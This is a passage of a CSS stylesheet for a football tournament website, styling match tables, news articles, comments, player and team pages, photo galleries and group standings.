.matches .scoreCell a {
	font-size: 16px;
	font-weight: bold;
}
.matches .scoreCell a:hover {
	text-decoration: none;
	color: #E72722;
}
.matches .flagHolder {
	width: 38px;
}


/* photoVideoBlock */
.photoVideoBlock {
	position: relative;
	min-height: 368px;
}
.photoVideoBlock h3 {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	padding: 20px 27px 0;
}
.photoVideoBlock .posted {
	margin: 0 30px;
}
.photoVideoBlock .slideControl {
	position: absolute;
	top: 247px;
	right: 15px;
}
.photoVideoBlock .posted {
	border-bottom: 1px solid #dfdfdf;
	padding-bottom: 13px;
}
.photoVideoBlock .galleyLink {
	text-decoration: none;
	display: block;
}
.photoVideoBlock .galleyLink:hover {
	color: #E92F21;
}
.photoVideoBlock .galleyLink ul li {
	width: 312px;
	border-radius: 2px 2px 0 0;
}

/* authorWide */
.authorWide {
	position: relative;
	padding: 0 0 20px 25px;
}
.authorItem {
	width: 185px;
	margin-right: 15px;
	float: left;
}
.authorWide h2 {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
}
.authorWide h3 {
	font: 16px PF Din Medium, Arial, sans-serif;
}
.authorWide h3 a {
	text-decoration: none;
}
.authorWide h3 a:hover {
	color: #e72722;
}
.authorWide h2 {
	padding: 16px 0 18px;
}
.authorWide h3 {
	line-height: 22px;
	text-transform: uppercase;
}
.authorWide .country {
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
	color: #017627;
	margin: 18px  0 8px;
}
.authorWide .slider-list {
	margin-left: 22px;
}
.authorWide .slideControl {
	position: absolute;
	top: 15px;
	right: 21px;
}

/* onlineMatches */
.onlineMatches {
	background: #1a4424;
}
.onlineMatches .leftTeam, .onlineMatches .rightTeam {
	width: 50%;
} 
.onlineMatches .score {
	width: 28px;
}
.onlineMatches .flagHolder {
	width: 36px;
}
.onlineMatches h2 {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	background: #01300d;
	padding: 14px 0 13px;
	color: #fedc04;
	border-radius: 5px 5px 0 0;
}
.onlineMatches .gameTable {
	color: #ffffff;
	border-color: #3b7448;
}
.onlineMatches .gameTable tr:first-child {
	border-bottom: inherit;
}
.onlineMatches .more {
	color: #ffde81;
}
.onlineMatches .gameTable tr {
	border-color: #3b7448;
}
.onlineMatches .more a:hover {
	color: #fff;
}
.onlineMatches .gameTable .score .count {
	font-size: 16px;
	color: #fdc90c;
}
.onlineMatches .gameTable .score .count:hover {
	color: #fff;
	text-decoration: none;
}
.onlineMatches .gameTable .score a:hover {
	color: #fff;
	text-decoration: underline;
}

/* right area */
.rightArea {
	width: 312px;
	float: right;
}

/* right area banner */
.rightAreaBanner img {
	display: block;
	margin: 0;
	border-radius: 2px 2px 0 0;
}

/* newsFeed */
.rightBlockHeader {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #fff;
	padding: 15px 0 12px 24px;
	border-radius: 2px 2px 0 0;
}
.newsFeed .newsFeedLine {
	margin: 0 26px;
	padding: 4px 0 15px;
	border-bottom: 1px solid #dfdfdf;
}
.newsFeed .newsFeedLine a {
	display: block;
	margin-left: 41px;
	color: #666;
	text-decoration: none;
	line-height: 16px;
}
.newsFeed .newsFeedLine a:hover {
	text-decoration: underline;
}
.newsFeed .newsFeedLine a:visited {
	color: #999;
}
.newsFeed .newsFeedLine li {
	margin-top: 17px;
}
.newsFeed .date {
	font-size: 12px;
	width: 30px;
	float: left;
	line-height: 16px;
}
.feedHeader {
	font-size: 10px;
	text-transform: uppercase;
	padding: 0 0 12px;
	border-bottom: 1px solid #DFDFDF;
	text-align:center;
}

/* games map */
.gamesMap {
	display: block;
	height: 368px;
	width: 312px;
	background: url(../img/page/map.jpg) no-repeat;
	position: relative;
}
.gamesMap .mapItem {
	background: url(../img/page/map-item.png) no-repeat;
	font: 12px PF Din Regular, Arial, sans-serif;
	color: #fff;
	padding: 1px 0 0 22px;
	height: 17px;
	display: block;
	text-decoration: none;
	position: absolute;
}
.gamesMap .mapItem:hover {
	background: url(../img/page/map-item-active.png) no-repeat -2px -2px;
	color: #ebfa00;
	text-decoration: underline;
}

/* MAIN-PAGE (end) */




/* NEWS (begin) */

/* article */
.article {
	padding: 17px 23px 21px;
}
.article h1 {
	font: 28px/30px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-bottom: 13px;
}
.articleText h3, .infoPageText h3 {
	font-weight: bold;
	color: #333;
}
.article .country {
	float: right;
}
.article .date {
	float: left;
}
.article .articleText {
	font-size: 14px;
	line-height: 18px;
	clear: both;
	margin-top: 16px;
	color: #666;
}
.articleText>div, .articleText>p, .articleText>h3 { margin-top:16px; }
.articleText>div:first-child, .articleText>p:first-child, .articleText>h3:first-child { margin-top:0; }
.article .source {
	margin-top: 23px;
}

/* quote */
.infoPageText blockquote, .articleText blockquote { 
	font: bold 12px/19px Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	border-top: 7px solid #ececec;
	border-bottom: 7px solid #ececec;
	padding: 10px 0;
	margin: 20px auto 0;
	display:table;
}
.articleText blockquote.left {
	width: 50%;
	float: left;
	margin-right: 35px;
}
.articleText blockquote.right {
	width: 50%;
	float: right;
	margin-left: 35px;
}

/* photo */
.articlePhoto {
	position: relative;
	float: left;
	margin: 17px 0;
}
.articlePhoto img { display:block; }

/* table */
.articleText table, .infoPageText table {
	font-size: 12px;
	color: #666;
	border: 0 solid #DFDFDF;
	border-width: 1px 0;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 10px 10px;
	margin-top: 16px;
}
.articleText table tr:first-child, .infoPageText table tr:first-child {
	border-top: none;
}
.articleText table tr, .infoPageText table tr, .articleText table thead + tbody tr:first-child, .infoPageText table thead + tbody tr:first-child {
	border: 0 dotted #DFDFDF;
	border-top-width: 1px;
}
.articleText table th, .infoPageText table th, .articleText table td, .infoPageText table td {
	padding: 10px 5px;
	border: none;
}
.articleText table th, .infoPageText table th {
	font-size: 10px;
	text-transform: uppercase;
}

/* author */
.article .article-author {
	margin: 30px 0 0;
	background: #efefef;
	position: relative;
	height: 49px;
	clear: both;
	text-transform: uppercase;
}
.article .article-author img {
	float: left;
	margin-right: 10px;
}
.article .article-author .name {
	font: 14px/20px 'PF Din Medium', Arial, sans-serif;
	margin-bottom: 0;
	padding-top: 5px;
}
.article .article-author .name a { text-decoration: none; }
.article .article-author .name a:hover { color: #E82B21; }
.article .article-author .link {
	font-size: 9px;
	color: #e92f21;
	position: absolute;
	right: 20px;
	top: 18px;
}
.article .article-author .link:hover { color: #000; }
.article .article-author .position {
	font-size: 10px;
	color: #707070;
}

/* similar articles */
.similarArticles {
	margin-top: 23px;
}
.similarArticles h3 {
	font: 14px PF Din Medium, Arial, sans-serif;
	letter-spacing: 0.8px;
	padding-bottom: 10px;
	border-bottom: 1px solid #dfdfdf;
	background: url(../img/page/similar.png) no-repeat right 2px;
	margin-bottom: 15px;
}
.similarArticles h4 {
	max-width: 90%;
	clear: both;
	line-height: 18px;
}
.similarArticles h4 a {
	text-decoration: none;
	font-weight: bold;
}
.similarArticles h4 a:hover {
	color: #E92F21;
}
.similarItem {
	margin-bottom: 22px;
}
.similarItem:last-child {
	margin: 0;
}
.similarArticles .similarItem:first-child {
	margin-top: 15px;
}

/* addCommentBlock */
.addCommentBlock {
	padding: 20px 25px;
}
.addCommentBlock h3 {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	letter-spacing: 0.8px;
	padding-bottom: 10px;
	margin-bottom: 15px;
	border-bottom: 1px solid #dfdfdf;
}
.addCommentBlock textarea {
	width: 96%;
	max-width: 96%;
	padding: 10px 2%;
	resize: vertical;
	background: #fafafa;
	min-height: 60px;
	border: none;
	margin-bottom: 13px;
}
.commentForm p {
	font-size: 12px;
	color: #999;
	float: left;
	margin-top: 4px;
}
.addComment {
	font: 12px PF Din Regular, Arial, sans-serif;
	text-transform: uppercase;
	color: #fff;
	background: #63ad38;
	padding: 6px 15px 4px;
	float: right;
	border-radius: 3px;
	margin: 0;
	cursor: pointer;
}
.addComment.loader { display: none; }
.loader {
	display: inline-block;
	background-image: url("/images/ajax-loader-16x11.gif");
	background-repeat: no-repeat;
	background-position: center;
	cursor: default;
}
.ajaxLoaderBig {
	background: url('/images/ajax-loader-64x64.gif') no-repeat center transparent;
	display: block;
	width:64px;
	height:64px;
}
.commentsArea .ajaxLoaderBig {
	width: 100%;
	height: 100px;
	display: none;
}

/* comments area */
.commentsArea {
	padding: 20px 25px 25px;
}
.commentsArea h2 {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	float: left;
	margin-bottom: 10px;
}
.commentItem {
	clear: both;
	border-top: 1px solid #dfdfdf;
	margin-top: 13px;
	padding: 15px 0 7px;
}
.commentItem .avatar {
	float: left;
	max-width: 35px;
	max-height: 35px;
}
.commentItem .details, .commentItem .answered, .commentItem .commentText  {
	padding-left: 49px;
}
.commentItem .commentDate {
	font-size: 10px;
	text-transform: uppercase;
	color: #707070;
	float: right;
}
.commentItem .commentText {
	font-size: 13px;
	line-height: 18px;
	color: #666;
	margin: 5px 0;
	word-wrap:break-word;
}
.quoteIt {
	font-size: 12px;
	text-decoration: none;
	color: #fff;
	display: inline-block;
	background: #64ad38;
	padding: 3px 15px;
	border-radius: 2px;
	float: left;
	margin: 2px 0 0 49px;
}
.quoteIt:hover {
	background: #5bba16;
	background: -moz-linear-gradient(top, #5bba16 0%, #489620 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5bba16), color-stop(100%,#489620));
	background: -webkit-linear-gradient(top, #5bba16 0%,#489620 100%);
	background: -o-linear-gradient(top, #5bba16 0%,#489620 100%);
	background: -ms-linear-gradient(top, #5bba16 0%,#489620 100%);
	background: linear-gradient(to bottom, #5bba16 0%,#489620 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5bba16', endColorstr='#489620',GradientType=0 );
}
.likeBlock {
	float: right;
	margin-top: 2px;
}
.likeButt {
	display: block;
	height: 20px;
	width: 20px;
	background: url(../img/sprite/like-sprite.png) no-repeat 0 0;
	float: right;
	margin-left: 5px;
	cursor: pointer;
}
.likeButt:hover {
	background-position: 0 -70px;
}
.likeButt.active {
	background-position: 0 -140px;
}
.likeButt.inactive:hover {
	background-position: 0 0;
}
.likeButt.inactive, .likeButt.active {
    cursor:default;
}
.admin-delete {
	display: block;
	float: left;
	width: 21px;
	height: 20px; 
	background: url(../img/news/admin-delete.png) no-repeat;
	margin: 2px 0 0 10px;
}
.admin-ban {
	display: block;
	float: left;
	width: 23px;
	height: 23px;
	background: url(../img/news/admin-ban.png) no-repeat;
	margin: 2px 0 0 10px;
}
.likeCounter {
	font-size: 10px;
	color: #666;
	float: left;
	padding-top: 4px;
	display: none;
}
.likeCounter.likePlus { display:block; }
.likePlus:before { content:"+"; }
.answered {
	font-size: 10px;
	color: #707070;
	margin-top: 3px;
}
.answeredUser {
	text-transform: uppercase;
}
.quote {
	display: block;
	background: #f2f2f2 url(../img/page/quote.png) no-repeat left bottom;
	padding: 15px 16px 23px;
	margin:  12px 0 5px 0;
}
.quote .userProfile {
	margin-bottom: 6px;
}

/* pager */
.pager {
	text-align: center;
	background: #f8f8f8;
	color: #707070;
	padding: 12px 0;
	width: 100%;
}
.pager li {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}
.pager a {
	text-decoration: none;
}
.pager a:hover, .pager a.active {
	color: #ed1c24;
}
.pager .prev { margin-right: 20px; }
.pager .next { margin-left: 20px; }

/* NEWS (end) */




/* OPEN-STADIUM (begin) */

.stadiumInfo {
	padding-bottom: 0;
}
.stadiumPanorama img {
	display: block;
	margin: 0;
}
.stadiumInfo .stadiumFacts, .factsHeader {
	clear: both;
}
.stadiumPanorama h2 {
	background: linear-gradient(to bottom, #FDFDFD 0%, #F1F1F1 100%) repeat scroll 0 0 transparent;
    border-radius: 3px 3px 0 0;
    color: #000;
    font: 16px PF Din Medium,Arial,sans-serif;
    padding: 14px 25px 10px;
    text-transform: uppercase;
}
.stadiumText {
	padding: 25px;
}

/* OPEN-STADIUM (end) */





/* OPEN-PLAYER (begin) */

.playerFacts {
	font-size: 13px;
	color: #333;
}
.infoPageWrap {
	padding: 23px;
}
.infoHolder {
	display: table-cell;
	vertical-align: top;
}
.newsItem {
	padding-bottom: 23px;
	border-bottom: 1px dotted #b5b5b5;
	margin-top: 23px;
}
.newsItem:first-child {
	margin-top: 0;
}
.newsItem:last-child {
	border: none;
	padding-bottom: 0;
}
.newsItem .date {
	display: inline;
}
.newsItem .newsHeader {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.newsItem .newsHeader a {
	text-decoration: none;
}
.newsItem .newsHeader a:hover {
	color: #e92f21;
}
.newsItem .newsItemText {
	font-size: 14px;
	line-height: 18px;
	color: #666;
	margin-bottom: 15px;
}
.newsItem img {
	float: left;
	margin-right: 17px;
}
.playerTabs .tabHeaders li {
	display: block;
	float: left;
	margin-right: 25px;
}

/* playerTable */
.playerTable {
	width: 100%;
	color: #666;
	border-collapse: collapse;
}
.homeMatch {
	color: #999;
}
.playerTable th {
	text-transform: uppercase;
	color: #676767;
	height: 39px;
	vertical-align: middle;
	text-align: center;
}
.playerTable .lalign { text-align:left; }
.playerTable .indicator {
	display: block;
	width: 9px;
	height: 9px;
	margin: 0 auto;
	border: 1px solid #dfdfdf;
	border-radius: 3px;
}
.playerTable .red-card {
	background: rgb(244,86,29);
	background: -moz-linear-gradient(top, rgba(244,86,29,1) 0%, rgba(232,42,34,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,86,29,1)), color-stop(100%,rgba(232,42,34,1)));
	background: -webkit-linear-gradient(top, rgba(244,86,29,1) 0%,rgba(232,42,34,1) 100%);
	background: -o-linear-gradient(top, rgba(244,86,29,1) 0%,rgba(232,42,34,1) 100%);
	background: -ms-linear-gradient(top, rgba(244,86,29,1) 0%,rgba(232,42,34,1) 100%);
	background: linear-gradient(to bottom, rgba(244,86,29,1) 0%,rgba(232,42,34,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4561d', endColorstr='#e82a22',GradientType=0 );
	border: 1px solid #ce201d;
}
.playerTable .yellow-card {
	background: rgb(255,234,0);
	background: -moz-linear-gradient(top, rgba(255,234,0,1) 0%, rgba(250,204,5,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,234,0,1)), color-stop(100%,rgba(250,204,5,1)));
	background: -webkit-linear-gradient(top, rgba(255,234,0,1) 0%,rgba(250,204,5,1) 100%);
	background: -o-linear-gradient(top, rgba(255,234,0,1) 0%,rgba(250,204,5,1) 100%);
	background: -ms-linear-gradient(top, rgba(255,234,0,1) 0%,rgba(250,204,5,1) 100%);
	background: linear-gradient(to bottom, rgba(255,234,0,1) 0%,rgba(250,204,5,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffea00', endColorstr='#ffcc05',GradientType=0 );
	border: 1px solid #f0cc19;
}
.playerTable .reserve-i {
	background: rgb(244,197,2);
	background: -moz-linear-gradient(top, rgba(244,197,2,1) 0%, rgba(252,161,8,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,197,2,1)), color-stop(100%,rgba(252,161,8,1)));
	background: -webkit-linear-gradient(top, rgba(244,197,2,1) 0%,rgba(252,161,8,1) 100%);
	background: -o-linear-gradient(top, rgba(244,197,2,1) 0%,rgba(252,161,8,1) 100%);
	background: -ms-linear-gradient(top, rgba(244,197,2,1) 0%,rgba(252,161,8,1) 100%);
	background: linear-gradient(to bottom, rgba(244,197,2,1) 0%,rgba(252,161,8,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4c502', endColorstr='#fca108',GradientType=0 );
	border: 1px solid #f2a01e;
}
.playerTable .main-i {
	background: rgb(91,196,47);
	background: -moz-linear-gradient(top, rgba(91,196,47,1) 0%, rgba(40,168,60,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(91,196,47,1)), color-stop(100%,rgba(40,168,60,1)));
	background: -webkit-linear-gradient(top, rgba(91,196,47,1) 0%,rgba(40,168,60,1) 100%);
	background: -o-linear-gradient(top, rgba(91,196,47,1) 0%,rgba(40,168,60,1) 100%);
	background: -ms-linear-gradient(top, rgba(91,196,47,1) 0%,rgba(40,168,60,1) 100%);
	background: linear-gradient(to bottom, rgba(91,196,47,1) 0%,rgba(40,168,60,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5bc42f', endColorstr='#28a83c',GradientType=0 );
	border: 1px solid #209644;
}
.playerTable td {
	text-align: center;
	height: 39px;
	vertical-align: middle;
}
.playerTable tr {
	border-bottom: 1px dotted #b5b5b5;
}
.playerTable tr:first-child {
	border-bottom: 1px solid #b5b5b5;
}
.playerTable tr:last-child {
	border: none;
}
.playerTable tr.total { border-top: 1px solid #b5b5b5; }
.playerTable .stage {
	width: 60px;
}
.playerTable .flagHolder {
	width: 30px;
}
.playerTable img {
	float: left;
}
.playerTable .grade {
	width: 60px;
}
.playerTable .rate {
	width: 40px;
}
.playerTable a { text-decoration:none; }
.playerTable a:hover { text-decoration:underline; }
.playerTable .amplua { width: 170px; }
.playerTable .zero { color: #ccc; }
.playerTable span { color: #999; }
.playerTable td:empty:before {
    content: "0";
    color: #ccc;
}

.signs {
	border-top: 1px solid #b5b5b5;
	padding: 12px 0;
}
.signs p {
	display: inline-block;
	width: 31%;
	margin-bottom: 5px;
}

/* player galery */
.playerTabs .gallery ul {
	width: 101%;
}
.playerTabs .gallery ul img {
	width: 143px;
}
.playerTabs .galleryList .photoList img {
	width: 101px;
}
.playerTabs .galleryList .sliderContent {
	height: 77px;
}
.playerTabs .galleryList ul {
	width: 9999px;
}
.playerTabs .photoHolder {
	margin: 0;
}

/* OPEN-PLAYER (end) */




/* OPEN-TEAM (begin) */

.teamInfo .infoTable td:first-child {
	width: 148px;
}
.infoTabHeaders {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	display: table;
	color: #ffffff;
	width: 100%;
}
.infoTabHeaders li {
	display: block;
	float: left;
	margin-right: 40px;
}
.infoTabHeaders li:last-child { margin-right: 0; }
.teamHeaders li { margin-right: 28px; }
.infoSmallHeader {
	font-size: 13px;
	text-transform: uppercase;
	color: #333;
}

.teamTabs .headersWrap {
	padding: 13px 0 7px;
}

/* team structure */
.teamStructure {
	padding-bottom: 20px;
}
.teamTable {
	width: 100%;
}
.teamTable .playerNumber {
	width:22px;
}
.teamTable .birth {
	width: 75px;
}
.structureHeader {
	font-size: 12px;
	text-transform: uppercase;
	text-align: left;
	padding-bottom: 12px;
	margin: 20px 0 8px;
	border-bottom: 1px solid #dfdfdf;
}
.teamTable td {
	color: #666;
	height: 20px;
	vertical-align: middle;
}
.goalkeepers, .character23 {
	background: url(../img/team/goalkeepers.png) no-repeat right top;
}
.defenders, .character37 {
	background: url(../img/team/defenders.png) no-repeat right top;
}
.midfielders, .character38 {
	background: url(../img/team/midfielders.png) no-repeat right top;
}
.forwards, .character36 {
	background: url(../img/team/forwards.png) no-repeat right top;
}

/* OPEN-TEAM (end) */




/* OPEN-HISTORY (begin) */

.historyBlock {
	padding: 19px 23px 0;
}
.historyHeader {
	font: 28px/31px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-bottom: 12px;
}
.historyInfo {
	font-size: 10px;
	text-transform: uppercase;
	color: #707070;
}
.historyInfo .winner {
	float: right;
	font-weight: bold;
	color: #336633;
}
.historyPhoto {
	margin-top: 18px;
	max-width: 100%;
}
.finaleHeader {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #e82922;
	text-align: center;
	margin: 20px 0 0;
}

/* historyBlock */
.historyBlock .onlineMatchHeader {
	padding: 19px 0 11px;
	height: 11px;
	text-align: center;
}
.onlineMatchTable .countryMatch {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.leftCountry {
	display: block;
    float: right;
    position: relative;
    top: 10px;
}
.rightCountry {
	float: left;
	display: block;
    position: relative;
    top: 10px;
}
.historyBlock .leftPlayers, .historyBlock .rightPlayers {
	font: 13px Arial, sans-serif;
	text-transform: none;
	color: #666;
	position: absolute;
	top: 50px;
	width: 166px;
	line-height: 18px;
}
.historyBlock .leftPlayers {
	text-align: left;
	left: 0;
}
.historyBlock .rightPlayers {
	right: 0;
	text-align: right;
}
.historyTetHeader, .infoPageText h4, .articleText h4 {
	font-size: 14px;
	text-transform: uppercase;
	color: #333;
	margin-bottom: -15px;
}

/* OPEN-HISTORY (end) */





/* GALLERY (begin) */

.gallery {
	padding: 18px 23px 30px;
}
.gallery h1 {
	font: 34px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.photoPrev {
	background: #000 url(../img/gallery/photo-prev.png) no-repeat center;
	height: 100%;
	width: 103px;
	position: absolute;
	z-index: 2;
	left: 0;
	opacity: 0.4;
}
.photoNext {
	background: #000 url(../img/gallery/photo-next.png) no-repeat center;
	height: 100%;
	width: 103px;
	position: absolute;
	z-index: 2;
	right: 0;
	top: 0;
	opacity: 0.4;
}
.photoNext:hover, .photoPrev:hover {
	opacity: 0.6;
} 
.photoHolder img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.photoHolder {
	position: relative;
	margin-top: 20px;
	background: #000;
}
.photoHolder .photoPrev, .photoHolder .photoNext { display:none; }
.photoHolder:hover .photoPrev, .photoHolder:hover .photoNext { display:block; }
.photoInfo {
	position: absolute;
	bottom: 0;
	color: #fff;
	width: 96%;
	padding: 6px 2% 4px;
	z-index: 3;
	background: #000;
	opacity: 0.55;
}
.photoInfo .photoCounter {
	float: right;
}
.photoInfo .photoAuthor {
	font-size: 10px;
	text-transform: uppercase;
}


/* switch buttons */
.showBlocks {
	display: block;
	height: 17px;
	width: 23px;
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 -67px;
}
.showList {
	display: block;
	height: 17px;
	width: 23px;
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 -184px;
}
.showList:hover {
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 -128px;
}
.showList.active {
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 -128px;
}
.showBlocks:hover {
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 0;
}
.showBlocks.active {
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 0;
}

.showBlocks, .showList {
	float: left;
	margin-right: 15px;
}
.gallery .showAll {
	font-size: 10px;
	text-transform: uppercase;
	color: #f55902;
	float: right;
	margin-top: 2px;
}
.gallery .showAll a:hover {
	color: #000;
}
.galleryMini {
	margin: 0 auto;
	clear: both;
}
.galleryButtons {
	margin: 12px 0;
}
.gallery ul {
	width: 960px;
	margin-left: -2px;
}
.gallery ul li {
	display: block;
	float: left;
}
.gallery ul li img {
	display: block;
	margin: 2px;
}
.gallery ul li img:hover {
	outline: 4px solid #fedc04;
}

/* galery list */
.galleryList {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.galleryList .sliderContent {
	width: 100%;
	height: 87px;
	margin: 0 auto;
	position: relative;
	margin-left: 30px;
}
.galleryList ul {
	background: #000;
	position: absolute;
	width: 9999px;
	margin: 0;
	padding: 1px 0;
}
.galleryList img {
	width: 117px;
}
.galleryList .arrLeft {
	width: 30px;
	height: 100%;
	background: #000 url(../img/gallery/arrLeft.png) no-repeat center;
	position: absolute;
	left: 0;
	cursor: pointer;

}
.galleryList .arrRight {
	width: 30px;
	height: 100%;
	background: #000 url(../img/gallery/arrRight.png) no-repeat center;
	position: absolute;
	right: 0;
	top: 0;
	cursor: pointer;
}

/* GALLERY (end) */




/* ROW-PAGES (begin) */

.pageRow .rowBlock {
	float: left;
	margin-left: 8px;
	width: 232px;
}
.pageRow .rowBlock:first-child {
	margin-left: 0;
}
.rowBlock img {
	border-radius: 2px 2px 0 0;
	display: block;
	margin: 0;
	max-width: 100%;
}
.rowBlockName {
	font: 12px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #fff;
	background: #01531c;
	padding: 11px 25px 7px;
}
.rowBlock table {
	width: 100%;
	margin: 12px 0 0 0;
	padding-bottom: 13px;
	border-bottom: 1px solid #dfdfdf;
	border-collapse: separate;
	border-spacing: 0 3.3px;
	color: #676767;
}
.rowBlock h2, .rowBlock h3 {
	max-width: 188px;
}

/* ROW-PAGES (end)*/



/* HISTORY (begin) */

.countryWinner {
	font: 24px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	padding: 21px 0 14px;
	border-bottom: 1px solid #dfdfdf;	
}
.countryWinner a {
	text-decoration: none;
}
.countryWinner a:hover {
	color: #E82B21;
}
.countryWinner .prize {
	background: url(../img/history/prize.png) no-repeat;
	display: inline-block;
	width: 7px;
	height: 17px;
	margin-right: 10px;
}
.galleryName {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-top: 18px;
}
.galleryName a {
	text-decoration: none;
}
.galleryName a:hover {
	color: #E82B21;
}
.galleries .rowBlock table {
	margin-top: 0;
}
.galleries .rowBlock table  {
	text-transform: uppercase;
	font-size: 10px;
}
	
/* HISTORY (end) */




/* TEAM-GROUPS (begin) */

.teamGroups {
	border-bottom: 3px solid #330000;
	border-radius: 2px;
	background: #fefefe; /* Old browsers */
	background: -moz-linear-gradient(top, #fefefe 0%, #fafafa 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefe), color-stop(100%,#fafafa));
	background: -webkit-linear-gradient(top, #fefefe 0%,#fafafa 100%);
	background: -o-linear-gradient(top, #fefefe 0%,#fafafa 100%);
	background: -ms-linear-gradient(top, #fefefe 0%,#fafafa 100%);
	background: linear-gradient(to bottom, #fefefe 0%,#fafafa 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#fafafa',GradientType=0 );
}
.teamGroups .groupsList {
	font: 14px PF Din Regular, Arial, sans-serif;
	text-transform: uppercase;
	color: #999;
	display: table;
	width: 100%;
	position: relative;
	z-index: 0;
}
.teamGroups ul li {
	display: table-cell;
	text-align: center;
	position: relative;
}
.teamGroups ul li:last-child {
	width: 109px;
}
.teamGroups ul li a {
	display: block;
	width: 100%;
	padding: 14px 0 10px;
	height: 100%;
	z-index: 1;
	text-decoration: none;
}
.teamGroups ul li .activeHeader:hover {
	color: #FFEE3E;
}
.teamGroups ul li a:hover {
	color: #000;
}
.regionName {
	float: right;
}
.teamGames {
	padding: 13px 0 12px;
	border-bottom: 1px solid #dfdfdf;
	color: #676767;
}
.teamGames li {
	display: inline-block;
}
.teamGames .game {
	float: right;
	margin: 2px 0 0 7px;
	height: 9px;
	width: 9px;
	border-radius: 2px;
}
.teamGames .won {
	background: #55a736;
}
.teamGames .draw {
	background: #ebebeb;
}
.teamGames .defeat {
	background: #eb3521;
}

/* styles for slide element */
.menuSlide .slide {
	height: 44px;
	z-index: -1;
	position: absolute;	
	top: -1px;
	left: 0;
	border-left: 1px solid #330000;
	border-right: 1px solid #330000;
	border-bottom: 3px solid #330000;
	border-radius: 3px;
	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
}
.menuSlide li a:hover {
	color: #feda05;
}

/* TEAM-GROUPS (end) */





/* GROUPS (begin) */

.tournamentBlock .activeHeader {
	width: 80px;
}
.tournamentBlock .teamGroups span {
	display: none;
}

/* tournament headers */
.tournamentHeaders {
	padding: 15px 27px 12px;
	border-radius: 2px;
}
.tournamentHeaders .group-headers {
	font-size: 16px;
}
.tournamentHeaders .group-headers li {
	text-align: right;
}
.tournamentHeaders .group-headers li:first-child {
	text-align: left;
}

/* groupsList */
.groupsList {

}
.tournamentBlock .groupsList li {
	float: left;
	min-width: 60px;
}

/* tournament table */ 
.tournametTable {
	padding-bottom: 10px;
}
.tournametTable .gameTable img {
	margin-right: 10px;
}
.tournametTable .gameTable {
	font-size: 12px;
	color: #666;
	text-align: right;
	border: none;
}
.tournametTable .gameTable th {
	font-size: 10px;
	text-transform: uppercase;
}
.tournametTable .gameTable th.team {
	padding-left: 31px;
}
.tournametTable .gameTable .number {
	text-align: left;
	width: 20px;
}
.tournametTable .gameTable .team {
	text-align: left;
}
.tournametTable .gameTable .count {
	width: 50px;
}
.gameTable a {
	text-decoration: none;
}
.gameTable a:hover {
	text-decoration: underline;
}

/* matchDateHeader */
.matchHeader {
	font: 22px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #999;
	padding: 12px 25px 8px;
	border-radius: 3px 3px 0 0;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
